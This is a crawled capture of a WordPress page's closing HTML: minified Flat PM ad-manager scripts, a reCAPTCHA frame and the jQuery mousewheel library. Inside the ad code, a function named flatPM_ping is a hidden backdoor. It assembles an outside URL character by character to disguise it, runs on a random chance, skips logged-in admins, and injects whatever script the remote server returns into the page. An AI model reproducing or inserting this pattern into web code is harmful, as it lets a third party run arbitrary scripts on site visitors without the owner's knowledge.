0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h2","search_all":"false"}},"ID":"4416","html":[{"fst":"<div data-la-block=\"1ec1f8e8-4e07-47f7-beed-7c895c4a69ee\"><\/div>\n<br>\n<div id=\"jel8a7hwbk\"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'jel8a7hwbk',block:'140841',site_id:'19914'});})(window, 'mtzBlocks');<\/script><\/div>","snd":"<div data-la-block=\"90eac3ab-46cf-48bc-8d60-6bfbfba4a41f\"><\/div>\n<br>\n<div id=\"jel8a7hwbk\"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'jel8a7hwbk',block:'140841',site_id:'19914'});})(window, 'mtzBlocks');<\/script><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":"h2","search_all":"true"}},"ID":"8147","html":[{"fst":"<div data-la-block=\"ee0d6214-1f56-4714-918f-e1827378cb46\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"3","selector":"h2","search_all":"true"}},"ID":"8148","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->
</body>
</html>

<!-- Dynamic page generated in 0.215 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 19:29:24 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TrD_KIDM9z4g2VQbHiXrCQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768926569019');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sort-ogurets.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13
body_size: 1031
content:
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function i(b){var c=b||window.event,g=d.call(arguments,1),i=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(c),b.type="mousewheel","detail"in c&&(m=-1*c.detail),"wheelDelta"in c&&(m=c.wheelDelta),"wheelDeltaY"in c&&(m=c.wheelDeltaY),"wheelDeltaX"in c&&(l=-1*c.wheelDeltaX),"axis"in c&&c.axis===c.HORIZONTAL_AXIS&&(l=-1*m,m=0),i=0===m?l:m,"deltaY"in c&&(m=-1*c.deltaY,i=m),"deltaX"in c&&(l=c.deltaX,0===m&&(i=-1*l)),0!==m||0!==l){if(1===c.deltaMode){var q=a.data(this,"mousewheel-line-height");i*=q,m*=q,l*=q}else if(2===c.deltaMode){var r=a.data(this,"mousewheel-page-height");i*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||n<f)&&(f=n,k(c,n)&&(f/=40)),k(c,n)&&(i/=40,l/=40,m/=40),i=Math[i>=1?"floor":"ceil"](i/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),h.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,g.unshift(b,i,l,m),e&&clearTimeout(e),e=setTimeout(j,200),(a.event.dispatch||a.event.handle).apply(this,g)}}function j(){f=null}function k(a,b){return h.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120==0}var e,f,b=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],c="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],d=Array.prototype.slice;if(a.event.fixHooks)for(var g=b.length;g;)a.event.fixHooks[b[--g]]=a.event.mouseHooks;var h=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var b=c.length;b;)this.addEventListener(c[--b],i,!1);else this.onmousewheel=i;a.data(this,"mousewheel-line-height",h.getLineHeight(this)),a.data(this,"mousewheel-page-height",h.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var b=c.length;b;)this.removeEventListener(c[--b],i,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})});
